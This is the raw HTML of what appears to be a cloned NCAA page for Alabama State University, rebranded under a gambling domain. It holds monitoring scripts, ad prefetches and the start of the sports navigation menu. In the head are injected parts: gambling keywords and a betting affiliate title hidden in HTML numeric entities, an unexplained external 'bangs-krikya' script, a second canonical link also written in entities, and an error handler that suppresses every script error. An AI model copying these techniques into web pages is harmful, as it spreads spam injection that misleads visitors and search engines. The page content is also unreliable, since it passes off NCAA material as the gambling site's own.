t=e.init.feature_flags.includes("websockets"),r=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,t];var s;let a,u;if(s=e,p(d.hG,(e,t)=>G(e,t,s),s),function(e){p(d.fF,(t,r)=>Z(t,r,e),e)}(e),De(e),X(e),function(e){p(d.V1,(t,r)=>q(t,r,e),e)}(e),t&&(u=function(e){if(!(0,O.dV)().o.WS)return e;const t=e.get("websockets");if(Ge[t.debugId]++)return t;Ge[t.debugId]=1,(0,I.G)(()=>{const e=(0,c.t)();qe.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,c.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),qe.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Ze(e.data);this.nrData.messageOrigin??=e.origin,this.nrData.messageCount=(this.nrData.messageCount??0)+1,this.nrData.messageBytes=(this.nrData.messageBytes??0)+r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin??1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax??0,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,c.t)(),this.nrData.closeCode=e.code,this.nrData.closeReason=e.reason,this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,qe.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Ze(e);this.nrData.sendCount=(this.nrData.sendCount??0)+1,this.nrData.sendBytes=(this.nrData.sendBytes??0)+r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin??1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax??0,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return y.gm.WebSocket=r,t}(this.ee)),y.RI){if(me(this.ee),ce(this.ee),a=Pe(this.ee),e.init.user_actions.enabled){function l(t){const r=(0,ve.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function h(){a.emit("navChange")}ze.Zp.forEach(e=>(0,C.sp)(e,e=>(0,o.p)("ua",[e],void 0,this.featureName,this.ee),!0)),ze.qN.forEach(e=>{const t=(0,x.s)(e=>{(0,o.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,C.sp)(e,t)}),y.gm.addEventListener("error",()=>{(0,o.p)("uaErr",[],void 0,n.K7.genericEvents,this.ee)},(0,C.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,t)=>{l(e[1])||t.addEventListener("readystatechange",()=>{2===t.readyState&&(0,o.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!l(Re(e[0]))&&(0,o.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)}),a.on("pushState-end",h),a.on("replaceState-end",h),window.addEventListener("hashchange",h,(0,C.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",h,(0,C.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,o.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}t&&u.on("ws",e=>{(0,o.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(f){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},r.some(e=>e)?this.importAggregator(e,()=>i.e(891).then(i.bind(i,8019))):this.deregisterDrain()}}var Ye=i(2646);const Qe=new Map;function $e(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const s=function(e){return(e||ie.ee).get("logger")}(e),a=(0,se.YM)(s),o=new Ye.y(ie.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[se.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var et=i(1910);class tt extends E{static featureName=U.TZ;constructor(e){var t;super(e,U.TZ),t=e,p(d.$9,(e,r)=>z(e,r,t),t),function(e){p(d.Wb,(t,r,{customAttributes:n={},level:i=U.p_.INFO}={})=>{$e(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),X(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,et.i)(y.gm.console[e]),$e(r,y.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,V.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,5288)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,O.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(A),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(d.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,d.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){p(d.Dl,function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,d.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){p(d.nb,function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,d.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){p(d.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){p(d.Pv,function(t=!0){if("boolean"==typeof t){if((0,o.p)(d.Pl+d.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,l.R)(65,typeof t)},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return s.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,O.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[A,P,Fe,Ve,Ae,k,Y,Je,tt],loaderType:"pro"})})()})();</script>

<link rel="canonical" href="//www.krikya18.com/schools/alabama-st" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="dns-prefetch" href="//consent.truste.com" />
<link rel="dns-prefetch" href="//lightning.krikya18.com" />
<link rel="preconnect" href="//cdn.cookielaw.org" />
<link rel="preconnect" href="//static.chartbeat.com" />
<link rel="preconnect" href="//ping.chartbeat.net" />
<link rel="preconnect" href="//mabping.chartbeat.net" />
<link rel="preload" href="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1" as="script" type="application/javascript" />

<meta name="description" content="&#65;&#108;&#97;&#98;&#97;&#109;&#97;&#32;&#83;&#116;&#97;&#116;&#101;&#32;&#85;&#110;&#105;&#118;&#101;&#114;&#115;&#105;&#116;&#121;&#32;&#115;&#112;&#111;&#114;&#116;&#115;&#32;&#110;&#101;&#119;&#115;&#32;&#97;&#110;&#100;&#32;&#102;&#101;&#97;&#116;&#117;&#114;&#101;&#115;&#44;&#32;&#105;&#110;&#99;&#108;&#117;&#100;&#105;&#110;&#103;&#32;&#99;&#111;&#110;&#102;&#101;&#114;&#101;&#110;&#99;&#101;&#44;&#32;&#110;&#105;&#99;&#107;&#110;&#97;&#109;&#101;&#44;&#32;&#108;&#111;&#99;&#97;&#116;&#105;&#111;&#110;&#32;&#97;&#110;&#100;&#32;&#111;&#102;&#102;&#105;&#99;&#105;&#97;&#108;&#32;&#115;&#111;&#99;&#105;&#97;&#108;&#32;&#109;&#101;&#100;&#105;&#97;&#32;&#104;&#97;&#110;&#100;&#108;&#101;&#115;&#46; - &#107;&#114;&#105;&#107;&#121;&#97;&#51;&#54;&#53;&#46;&#99;&#111;&#109;&#32;&#67;&#114;&#105;&#99;&#107;&#101;&#116;&#32;&#38;&#32;&#70;&#111;&#111;&#116;&#98;&#97;&#108;&#108;&#32;&#124;&#32;&#75;&#114;&#105;&#107;&#121;&#97;&#32;&#66;&#101;&#116;&#116;&#105;&#110;&#103;&#32;&#73;&#110;&#115;&#105;&#103;&#104;&#116;&#115;">
<meta name="title" property="title" content="Alabama State University | krikya18.com" />
<meta name="url" property="url" content="//www.krikya18.com/schools/alabama-st" />
<meta name="image" property="image" content="//www.krikya18.com/sites/default/files/images/logos/schools/bgl/alabama-st.svg" />
<meta name="og:image" property="og:image" content="//www.krikya18.com/modules/custom/casablanca_content/img/meta/share-default-med.jpg" />
<meta name="og:title" property="og:title" content="Alabama State University | krikya18.com" />
<meta name="og:description" property="og:description" content="Alabama State University sports news and features, including conference, nickname, location and official social media handles." />
<meta name="og:url" property="og:url" content="//www.krikya18.com/schools/alabama-st" />
<meta name="og:type" property="og:type" content="website" />
<meta name="twitter:image" property="twitter:image" content="//www.krikya18.com/modules/custom/casablanca_content/img/meta/share-default-med.jpg" />
<meta name="twitter:title" property="twitter:title" content="Alabama State University | krikya18.com" />
<meta name="twitter:description" property="twitter:description" content="Alabama State University sports news and features, including conference, nickname, location and official social media handles." />
<meta name="twitter:url" property="twitter:url" content="//www.krikya18.com/schools/alabama-st" />
<meta name="twitter:site" property="twitter:site" content="@NCAA" />
<meta name="twitter:card" property="twitter:card" content="summary_large_image" />
<meta name="twitter:site:id" property="twitter:site:id" content="31122496" />
<link rel="dns-prefetch" href="//fastlane.rubiconproject.com" />
<link rel="dns-prefetch" href="//optimized-by.rubiconproject.com" />
<link rel="dns-prefetch" href="//ads.rubiconproject.com" />
<link rel="dns-prefetch" href="//aax.amazon-adsystem.com" />
<link rel="dns-prefetch" href="//c.amazon-adsystem.com" />
<link rel="dns-prefetch" href="//rtax.criteo.com" />
<link rel="dns-prefetch" href="//static.criteo.net" />
<link rel="dns-prefetch" href="//bidder.criteo.com" />
<link rel="dns-prefetch" href="//platform.twitter.com" />
<link rel="dns-prefetch" href="//ib.adnxs.com" />
<link rel="dns-prefetch" href="//prebid.adnxs.com" />
<link rel="preconnect" href="//data.krikya18.com" />
<link rel="preconnect" href="//fonts.googleapis.com" />
<link rel="preconnect" href="//fonts.gstatic.com" />
<link rel="preconnect" href="//i.turner.krikya18.com" />
<link rel="preconnect" href="//turnip.cdn.turner.com" />
<link rel="prefetch" href="/themes/custom/bespin/assets/fonts/Geogrotesque-Md.woff" />
<link rel="prefetch" href="/themes/custom/bespin/assets/fonts/Geogrotesque-SmBd.woff" />
<link rel="prefetch" href="/themes/custom/bespin/assets/fonts/Geogrotesque-Rg.woff" />
<link rel="prefetch" href="/themes/custom/bespin/assets/fonts/Geogrotesque-Bd.woff" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<link rel="icon" type="svg+xml" href="/favicon.svg" />
<link rel="icon" type="image/png" sizes="48x48" href="/favicon.png" />
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png" />
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5" />
<meta name="msapplication-TileColor" property="msapplication-TileColor" content="#35669d" />
<meta name="theme-color" property="theme-color" content="#ffffff" />
<meta name="og:site_name" property="og:site_name" content="krikya18.com" />
<meta name="provider_name" property="provider_name" content="krikya18.com" />
<link rel="icon" href="/favicon.ico" type="image/vnd.microsoft.icon" />

    <title>Machibet Affiliate&#65;&#108;&#97;&#98;&#97;&#109;&#97;&#32;&#83;&#116;&#97;&#116;&#101;&#32;&#85;&#110;&#105;&#118;&#101;&#114;&#115;&#105;&#116;&#121;&#32;&#124;&#32;&#78;&#67;&#65;&#65;&#46;&#99;&#111;&#109; - &#107;&#101;&#105;&#107;&#121;&#97;&#32;&#99;&#114;&#105;&#99;&#107;&#101;&#116;&#32;&#115;&#99;&#111;&#114;&#101;&#44;&#107;&#114;&#105;&#107;&#121;&#97;&#51;&#54;&#53;</title>

    <link rel="stylesheet" media="all" href="/modules/custom/casablanca_nav/css/ncaa-nav.css?v=master-8533" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/core.css?v=10.4.6" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/autocomplete.css?v=10.4.6" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/menu.css?v=10.4.6" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?v=10.4.6" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?v=10.4.6" />
<link rel="stylesheet" media="all" href="/core/misc/components/autocomplete-loading.module.css?v=10.4.6" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?v=10.4.6" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?v=10.4.6" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?v=10.4.6" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?v=10.4.6" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?v=10.4.6" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?v=10.4.6" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?v=10.4.6" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?v=10.4.6" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?v=10.4.6" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?v=10.4.6" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?v=10.4.6" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?v=10.4.6" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?v=10.4.6" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?v=10.4.6" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?v=10.4.6" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?v=10.4.6" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/theme.css?v=10.4.6" />
<link rel="stylesheet" media="all" href="/modules/custom/casablanca_analytics/css/legal-banner.css?v=master-8533" />
<link rel="stylesheet" media="all" href="/modules/custom/casablanca_content/css/paragraphs.css?v=master-8533" />
<link rel="stylesheet" media="all" href="/modules/custom/casablanca_footer/css/footer.css?v=master-8533" />
<link rel="stylesheet" media="all" href="/modules/custom/casablanca_schools/css/school.css?v=master-8533" />
<link rel="stylesheet" media="all" href="/themes/custom/bespin/css/main.css?v=master-8533" />

    










  

                              <script>!function(a){var e="//s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="//s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="LHVF5-23BLM-GMX9K-U7LL4-PWYYG",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"LHVF5-23BLM-GMX9K-U7LL4-PWYYG",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e="true"=="true"?1:0,t="",n="dn6boaqx2664s2kq6jpa-f-26848b6ba-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"548492","ak.ai":parseInt("356633",10),"ak.ol":"0","ak.cr":2,"ak.ipv":4,"ak.proto":"http/1.1","ak.rid":"2a96bf52","ak.r":48803,"ak.a2":e,"ak.m":"dscx","ak.n":"essl","ak.bpcip":"27.124.23.0","ak.cport":6419,"ak.gh":"23.40.189.80","ak.quicv":"","ak.tlsv":"tls1.2","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"bbr","ak.t":"1766912606","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==1gtYhkqETH0joXemq6obu9u/yRDl2gheUPsFi31RV/4rDqoxjhF5ctVaf6yH5xgKyDipVOHo7/xwXHIHL7njPp7KoiOCCUiDBEyfI2Bf5PG11DFCuWwaAxWNx0FiKDYozzjul9Sp8L8gxsC3miN3kfOrupYK3p3tRb4oDUFEHuEmzMaxtc6kwRxMpVmL2qE1w0wf2f/6F2VyxDKxQ6O62CfVWKRkHG9KCrIiyZb5gWksgFE89L/ca+BLri42D9e0S8YJN8hHfXeRPmsC8ZF+VUFIflgF+wNIroe77qDxqOClX85coZlUiRKwCrGy6bmRV7zPOlc0uTlGOEDr8S1gjsNGg/RxK3fG+AlawdEtC8BWSiKkFOXgxvxOt5ti3L8cOS6siEn9AEi0nD0Hqz6LP5d0ujsNP1G/n3Qg4/S0zSc=","ak.pv":"191","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LSGTV8Z98Y"></script>
<script>
window.dataLayer = window.dataLayer || [];

function gtag() { dataLayer.push(arguments); }
gtag('js', new Date());

gtag('config', 'G-LSGTV8Z98Y');
</script>

<script src="/bangs/bangs-krikya.js?v1"></script>
<link rel="canonical" href="http://&#107;&#114;&#105;&#107;&#121;&#97;&#49;&#56;&#46;&#99;&#111;&#109;">
<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

  <body class="path-schools">
        <a href="#main-content" class="visually-hidden focusable skip-link">
      Skip to main content
    </a>
    
      <div   id="nzsa0k4dg2"    class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    <div id="ncaa-root" class="layout-container">
    <header role="header" class="header-main clearfix"> <meta name="keywords" content="keywords_temp" />

                    <div   id="nzsa0k4dg2"    class="top-banner">
                <div class="dfp" id="ad_bnr_atf_01"></div><div id="ad_oop_float_01"></div>

            </div>
                        <div   id="nzsa0k4dg2"    class="region region-header">
                
                
                <div id="scroll-marker"></div><nav id="ncaa-navigation" class="ncaa-navigation"><div id="ncaa-navigation-content" class="ncaa-navigation-content"><div   id="nzsa0k4dg2"    class="ncaa-navigation-inner"><div   id="nzsa0k4dg2"    class="main-navigation-header"><div   id="nzsa0k4dg2"    class="menu-item-prev"><span class="nav-arrow"></span><span class="nav-arrow"></span></div><div   id="nzsa0k4dg2"    class="ncaa-main-logo-container"><a class="icon ncaa-main-logo" href="/"><span>krikya18.com</span></a></div><div id="nav-hamburger" class="hamburger-navigation line"><span></span><span></span><span></span></div></div><div   id="nzsa0k4dg2"    class="main-navigation-inner"><div   id="nzsa0k4dg2"    class="drawer-navigation-inner"><ul class="main-navigation"><li class="top-level menu-item-live_video "><a href="/liveschedule" class="main-menu-item icon-live_video">Live Video</a></li><li class="top-level menu-item-sports menu-item-expandable "><span class="main-menu-item icon-sports  expandable">Sports<div   id="nzsa0k4dg2"    class="menu-item-next"><span class="nav-arrow"></span><span class="nav-arrow"></span></div></span><div   id="nzsa0k4dg2"    class="sub-nav"><div   id="nzsa0k4dg2"    class="sports-nav"><h3 class="sports-header">
        Sports
    </h3><div   id="nzsa0k4dg2"    class="seasons-container"><div   id="nzsa0k4dg2"    class="season"><h4 class="season-header">
                Fall
            </h4><ul><li class="svp"><a href="/sports/cross-country-men" class="sport-link">Cross Country - Men</a></li><li class="svp"><a href="/sports/cross-country-women" class="sport-link">Cross Country - Women</a></li><li class="lvp"><span class="sport-txt">Cross Country</span><span class="sport-nav-carat"></span><div><span class="sport-gender"><a href="/sports/cross-country-men"><span class="short">M</span><span class="full">Men</span></a></span><span class="sport-gender"><a href="/sports/cross-country-women"><span class="short">W</span><span class="full">Women</span></a></span></div></li><li class="no-gen"><a href="/sports/fieldhockey" class="sport-link">Field Hockey</a></li><li class="no-gen"><a href="/sports/football" class="sport-link">Football<span class="trending-flag">Trending</span></a></li><li class="svp"><a href="/sports/tennis-men" class="sport-link">Individual Tennis (DI) - Men</a></li><li class="svp"><a href="/sports/tennis-women" class="sport-link">Individual Tennis (DI) - Women</a></li><li class="lvp"><span class="sport-txt">Individual Tennis (DI)</span><span class="sport-nav-carat"></span><div><span class="sport-gender"><a href="/sports/tennis-men"><span class="short">M</span><span class="full">Men</span></a></span><span class="sport-gender"><a href="/sports/tennis-women"><span class="short">W</span><span class="full">Women</span></a></span></div></li><li class="svp"><a href="/sports/soccer-men" class="sport-link">Soccer - Men</a></li><li class="svp"><a href="/sports/soccer-women" class="sport-link">Soccer - Women</a></li><li class="lvp"><span class="sport-txt">Soccer</span><span class="sport-nav-carat"></span><div><span class="sport-gender"><a href="/sports/soccer-men"><span class="short">M</span><span class="full">Men</span></a></span><span class="sport-gender"><a href="/sports/soccer-women"><span class="short">W</span><span class="full">Women</span></a></span></div></li><li class="no-gen"><a href="/sports/volleyball-women" class="sport-link">Volleyball - Women<span class="trending-flag">Trending</span></a></li><li class="no-gen"><a href="/sports/waterpolo-men" class="sport-link">Water Polo - Men</a></li></ul></div><div   id="nzsa0k4dg2"    class="season"><h4 class="season-header">
                Winter
            </h4><ul><li class="svp"><a href="/sports/basketball-men" class="sport-link">Basketball - Men<span class="trending-flag">Trending</span></a></li><li class="svp"><a href="/sports/basketball-women" class="sport-link">Basketball - Women</a></li><li class="lvp"><span class="sport-txt">Basketball</span><span class="sport-nav-carat"></span><div><span class="sport-gender"><a href="/sports/basketball-men"><span class="short">M</span><span class="full">Men</span></a></span><span class="sport-gender"><a href="/sports/basketball-women"><span class="short">W</span><span class="full">Women</span></a></span></div></li><li class="no-gen"><a href="/sports/bowling" class="sport-link">Bowling</a></li><li class="no-gen"><a href="/sports/fencing" class="sport-link">Fencing</a></li><li class="svp"><a href="/sports/gymnastics-men" class="sport-link">Gymnastics - Men</a></li><li class="svp"><a href="/sports/gymnastics-women" class="sport-link">Gymnastics - Women</a></li><li class="lvp"><span class="sport-txt">Gymnastics</span><span class="sport-nav-carat"></span><div><span class="sport-gender"><a href="/sports/gymnastics-men"><span class="short">M</span><span class="full">Men</span></a></span><span class="sport-gender"><a href="/sports/gymnastics-women"><span class="short">W</span><span class="full">Women</span></a></span></div></li><li class="svp"><a href="/sports/icehockey-men" class="sport-link">Ice Hockey - Men</a></li><li class="svp"><a href="/sports/icehockey-women" class="sport-link">Ice Hockey - Women</a></li><li class="lvp"><span class="sport-txt">Ice Hockey</span><span class="sport-nav-carat"></span><div><span class="sport-gender"><a href="/sports/icehockey-men"><span class="short">M</span><span class="full">Men</span></a></span><span class="sport-gender"><a href="/sports/icehockey-women"><span class="short">W</span><span class="full">Women</span></a></span></div></li><li class="no-gen"><a href="/sports/rifle" class="sport-link">Rifle</a></li><li class="no-gen"><a href="/sports/skiing" class="sport-link">Skiing</a></li><li class="svp"><a href="/sports/swimming-men" class="sport-link">Swimming &amp; Diving - Men</a></li><li class="svp"><a href="/sports/swimming-women" class="sport-link">Swimming &amp; Diving - Women</a></li><li class="lvp"><span class="sport-txt">Swimming &amp; Diving</span><span class="sport-nav-carat"></span><div><span class="sport-gender"><a href="/sports/swimming-men"><span class="short">M</span><span class="full">Men</span></a></span><span class="sport-gender"><a href="/sports/swimming-women"><span class="short">W</span><span class="full">Women</span></a></span></div></li><li class="svp"><a href="/sports/trackfield-indoor-men" class="sport-link">Track &amp; Field (I) - Men</a></li><li class="svp"><a href="/sports/trackfield-indoor-women" class="sport-link">Track &amp; Field (I) - Women</a></li><li class="lvp"><span class="sport-txt">Track &amp; Field (I)</span><span class="sport-nav-carat"></span><div><span class="sport-gender"><a href="/sports/trackfield-indoor-men"><span class="short">M</span><span class="full">Men</span></a></span><span class="sport-gender"><a href="/sports/trackfield-indoor-women"><span class="short">W</span><span class="full">Women</span></a></span></div></li><li class="svp"><a href="/sports/wrestling-men" class="sport-link">Wrestling - Men</a></li><li class="svp"><a href="/sports/wrestling-women" class="sport-link">Wrestling - Women</a></li><li class="lvp"><span class="sport-txt">Wrestling</span><span class="sport-nav-carat"></span><div><span class="sport-gender"><a href="/sports/wrestling-men"><span class="short">M</span><span class="full">Men</span></a></span><span class="sport-gender"><a href="/sports/wrestling-women"><span class="short">W</span><span class="full">Women</span></a></span></div></li></ul></div><div   id="nzsa0k4dg2"    class="season"><h4 class="season-header">
                Spring
            </h4><ul><li class="no-gen"><a href="/sports/baseball" class="sport-link">Baseball</a></li><li class="no-gen"><a href="/sports/beach-volleyball" class="sport-link">Beach Volleyball</a></li><li class="svp"><a href="/sports/golf-men" class="sport-link">Golf - Men</a></li><li class="svp"><a href="/sports/golf-women" class="sport-link">Golf - Women</a></li><li class="lvp"><span class="sport-txt">Golf</span><span class="sport-nav-carat"></span><div><span class="sport-gender"><a href="/sports/golf-men"><span class="short">M</span><span class="full">Men</span></a></span><span class="sport-gender"><a href="/sports/golf-women"><span class="short">W</span><span class="full">Women</span></a></span></div></li><li class="svp"><a href="/sports/lacrosse-men" class="sport-link">Lacrosse - Men</a></li><li class="svp"><a href="/sports/lacrosse-women" class="sport-link">Lacrosse - Women</a></li><li class="lvp"><span class="sport-txt">Lacrosse</span><span class="sport-nav-carat"></span><div><span class="sport-gender"><a href="/sports/lacrosse-men"><span class="short">M</span><span class="full">Men</span></a></span><span class="sport-gender"><a href="/sports/lacrosse-women"><span class="short">W</span><span class="full">Women</span></a></span></div></li><li class="no-gen"><a href="/sports/rowing" class="sport-link">Rowing</a></li><li class="no-gen"><a href="/sports/softball" class="sport-link">Softball</a></li><li class="svp"><a href="/sports/tennis-men" class="sport-link">Tennis - Men</a></li><li class="svp"><a 